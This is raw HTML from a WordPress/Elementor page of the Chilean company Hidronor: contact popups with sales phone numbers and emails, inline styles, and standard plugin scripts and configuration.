		<div data-elementor-type="popup" data-elementor-id="8487" class="elementor elementor-8487 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3b8c0c6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3b8c0c6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0a8ae72" data-id="0a8ae72" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5375874 elementor-widget elementor-widget-image" data-id="5375874" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="512" height="512" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/icono-telefono-1.png" class="attachment-large size-large wp-image-8521" alt="" loading="lazy" srcset="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/icono-telefono-1.png 512w, https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/icono-telefono-1-300x300.png 300w, https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/icono-telefono-1-150x150.png 150w" sizes="auto, (max-width: 512px) 100vw, 512px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5f6cd4c" data-id="5f6cd4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4c0c30 elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e4c0c30" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:600%20656%200001" target="_blank">

											<span class="elementor-icon-list-text">Venta telefónica: <b>600 656 0001</b></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+56%202%202570%205700" target="_blank">

											<span class="elementor-icon-list-text">Central: <b>+56 2 2570 5700</b></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c893351 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c893351" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dbd9056" data-id="dbd9056" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2224dab elementor-widget elementor-widget-image" data-id="2224dab" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="512" height="512" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/iconos-email-1.png" class="attachment-large size-large wp-image-8522" alt="" loading="lazy" srcset="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/iconos-email-1.png 512w, https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/iconos-email-1-300x300.png 300w, https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/iconos-email-1-150x150.png 150w" sizes="auto, (max-width: 512px) 100vw, 512px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8fccd7f" data-id="8fccd7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b15a13e elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b15a13e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:ventas@hidronor.cl" target="_blank">

											<span class="elementor-icon-list-text">ventas@hidronor.cl</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:contacto@hidronor.cl" target="_blank">

											<span class="elementor-icon-list-text">contacto@hidronor.cl</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<style id="elementor-post-21272">.elementor-21272 .elementor-element.elementor-element-54ffda9{--display:flex;--min-height:363px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--overlay-opacity:0.5;--padding-top:1em;--padding-bottom:1em;--padding-left:1em;--padding-right:1em;}.elementor-21272 .elementor-element.elementor-element-54ffda9:not(.elementor-motion-effects-element-type-background), .elementor-21272 .elementor-element.elementor-element-54ffda9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-21272 .elementor-element.elementor-element-54ffda9::before, .elementor-21272 .elementor-element.elementor-element-54ffda9 > .elementor-background-video-container::before, .elementor-21272 .elementor-element.elementor-element-54ffda9 > .e-con-inner > .elementor-background-video-container::before, .elementor-21272 .elementor-element.elementor-element-54ffda9 > .elementor-background-slideshow::before, .elementor-21272 .elementor-element.elementor-element-54ffda9 > .e-con-inner > .elementor-background-slideshow::before, .elementor-21272 .elementor-element.elementor-element-54ffda9 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-21272 .elementor-element.elementor-element-040688c{--display:flex;--border-radius:15px 15px 15px 15px;--padding-top:1em;--padding-bottom:1em;--padding-left:1em;--padding-right:1em;}.elementor-21272 .elementor-element.elementor-element-040688c:not(.elementor-motion-effects-element-type-background), .elementor-21272 .elementor-element.elementor-element-040688c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#203A68;}.elementor-21272 .elementor-element.elementor-element-df77d31 > .elementor-widget-container{margin:0px 0px -25px 37px;padding:0px 0px 0px 0px;}.elementor-21272 .elementor-element.elementor-element-df77d31 .elementor-heading-title{font-size:14px;font-weight:500;color:#FFFFFF;}.elementor-21272 .elementor-element.elementor-element-457dc93{width:var( --container-widget-width, 111.509% );max-width:111.509%;--container-widget-width:111.509%;--container-widget-flex-grow:0;--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-21272 .elementor-element.elementor-element-457dc93 > .elementor-widget-container{margin:-19px 0px 0px 37px;padding:0px 0px 0px 0px;}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(-12px/2);}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(-12px/2);}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(-12px/2);}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(--12px/2);}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(--12px/2);}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;line-height:37px;}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-21272 .elementor-element.elementor-element-c0c8bda{--divider-border-style:solid;--divider-color:#FFFFFF57;--divider-border-width:1px;}.elementor-21272 .elementor-element.elementor-element-c0c8bda .elementor-divider-separator{width:71%;margin:0 auto;margin-center:0;}.elementor-21272 .elementor-element.elementor-element-c0c8bda .elementor-divider{text-align:center;padding-block-start:5px;padding-block-end:5px;}.elementor-21272 .elementor-element.elementor-element-9b2bbc1 > .elementor-widget-container{margin:0px 0px -25px 37px;padding:0px 0px 0px 0px;}.elementor-21272 .elementor-element.elementor-element-9b2bbc1 .elementor-heading-title{font-size:14px;font-weight:500;color:#FFFFFF;}.elementor-21272 .elementor-element.elementor-element-3d0af6c{width:var( --container-widget-width, 111.509% );max-width:111.509%;--container-widget-width:111.509%;--container-widget-flex-grow:0;--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-21272 .elementor-element.elementor-element-3d0af6c > .elementor-widget-container{margin:-19px 0px 0px 37px;padding:0px 0px 0px 0px;}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(-12px/2);}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(-12px/2);}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(-12px/2);}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(--12px/2);}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(--12px/2);}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;line-height:37px;}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-21272 .elementor-element.elementor-element-525b9d2{--divider-border-style:solid;--divider-color:#FFFFFF57;--divider-border-width:1px;}.elementor-21272 .elementor-element.elementor-element-525b9d2 .elementor-divider-separator{width:71%;margin:0 auto;margin-center:0;}.elementor-21272 .elementor-element.elementor-element-525b9d2 .elementor-divider{text-align:center;padding-block-start:5px;padding-block-end:5px;}.elementor-21272 .elementor-element.elementor-element-6a2a938{width:var( --container-widget-width, 113.907% );max-width:113.907%;--container-widget-width:113.907%;--container-widget-flex-grow:0;--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-21272 .elementor-element.elementor-element-6a2a938 > .elementor-widget-container{margin:-18px 0px 0px 37px;padding:0px 0px 0px 0px;}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(-12px/2);}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(-12px/2);}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(-12px/2);}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(--12px/2);}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(--12px/2);}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;line-height:37px;}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}#elementor-popup-modal-21272 .dialog-widget-content{animation-duration:0.4s;background-color:#02010100;}#elementor-popup-modal-21272{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-21272 .dialog-message{width:466px;height:auto;}#elementor-popup-modal-21272 .dialog-close-button{display:flex;font-size:23px;}#elementor-popup-modal-21272 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-21272 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:767px){.elementor-21272 .elementor-element.elementor-element-54ffda9{--padding-top:0em;--padding-bottom:0em;--padding-left:0em;--padding-right:0em;}.elementor-21272 .elementor-element.elementor-element-040688c{--border-radius:15px 15px 0px 0px;--padding-top:1em;--padding-bottom:1em;--padding-left:1em;--padding-right:1em;}.elementor-21272 .elementor-element.elementor-element-df77d31{width:auto;max-width:auto;text-align:center;}.elementor-21272 .elementor-element.elementor-element-df77d31 > .elementor-widget-container{margin:36px 12px -25px 0px;}.elementor-21272 .elementor-element.elementor-element-457dc93{width:auto;max-width:auto;}.elementor-21272 .elementor-element.elementor-element-457dc93 > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-21272 .elementor-element.elementor-element-c0c8bda > .elementor-widget-container{margin:0em 0em 0em 0em;padding:0px 0px 0px 0px;}.elementor-21272 .elementor-element.elementor-element-c0c8bda .elementor-divider-separator{width:100%;}.elementor-21272 .elementor-element.elementor-element-c0c8bda .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-21272 .elementor-element.elementor-element-9b2bbc1{width:auto;max-width:auto;text-align:center;}.elementor-21272 .elementor-element.elementor-element-9b2bbc1 > .elementor-widget-container{margin:-8px 12px -25px 0px;}.elementor-21272 .elementor-element.elementor-element-3d0af6c{width:auto;max-width:auto;}.elementor-21272 .elementor-element.elementor-element-3d0af6c > .elementor-widget-container{margin:-19px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-21272 .elementor-element.elementor-element-525b9d2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-21272 .elementor-element.elementor-element-525b9d2 .elementor-divider-separator{width:100%;}.elementor-21272 .elementor-element.elementor-element-525b9d2 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}#elementor-popup-modal-21272 .dialog-message{width:290px;padding:0px 0px 0px 0px;}#elementor-popup-modal-21272 .dialog-widget-content{margin:0px 0px 0px 0px;}}</style>		<div data-elementor-type="popup" data-elementor-id="21272" class="elementor elementor-21272 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.40000000000000002220446049250313080847263336181640625,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-54ffda9 e-flex e-con-boxed e-con e-parent" data-id="54ffda9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-040688c e-con-full e-flex e-con e-child" data-id="040688c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-df77d31 elementor-widget-mobile__width-auto elementor-widget elementor-widget-heading" data-id="df77d31" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Canal Venta Telefónica</p>				</div>
				</div>
				<div class="elementor-element elementor-element-457dc93 elementor-mobile-align-center elementor-widget__width-initial elementor-widget-mobile__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="457dc93" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:600%20656%200001" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">600 656 0001</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-c0c8bda elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c0c8bda" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9b2bbc1 elementor-widget-mobile__width-auto elementor-widget elementor-widget-heading" data-id="9b2bbc1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Central</p>				</div>
				</div>
				<div class="elementor-element elementor-element-3d0af6c elementor-mobile-align-center elementor-widget__width-initial elementor-widget-mobile__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3d0af6c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+56%202%202570%205700" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+56 2 2570 5700</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-525b9d2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="525b9d2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6a2a938 elementor-mobile-align-center elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6a2a938" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:ventas@hidronor.cl" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">ventas@hidronor.cl</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:contacto@hidronor.cl" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">contacto@hidronor.cl</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-divider-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.32.4' media='all' />
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.hidronor.cl\/hidronor\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.hidronor.cl\/hidronor\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.hidronor.cl\/hidronor\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ef5ee7249e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7797,"title":"Banner%20mobile%206%20-%20Hidronor","excerpt":"","featuredImage":"https:\/\/www.hidronor.cl\/hidronor\/wp-content\/uploads\/2020\/08\/Banner6_Mobile.jpg"}};
</script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script defer src="https://www.hidronor.cl/hidronor/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1754332809" id="akismet-frontend-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.hidronor.cl\/hidronor\/wp-admin\/admin-ajax.php","nonce":"3a3b26ca9e","urls":{"assets":"https:\/\/www.hidronor.cl\/hidronor\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.hidronor.cl\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.hidronor.cl\/hidronor\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https:\/\/www.hidronor.cl\/hidronor\/wp-admin\/admin-ajax.php","public_nonce":"d1ca2b34bf","premium_active":"","loader":"https:\/\/www.hidronor.cl\/hidronor\/wp-includes\/js\/tinymce\/skins\/lightgray\/img\/loader.gif"};
</script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
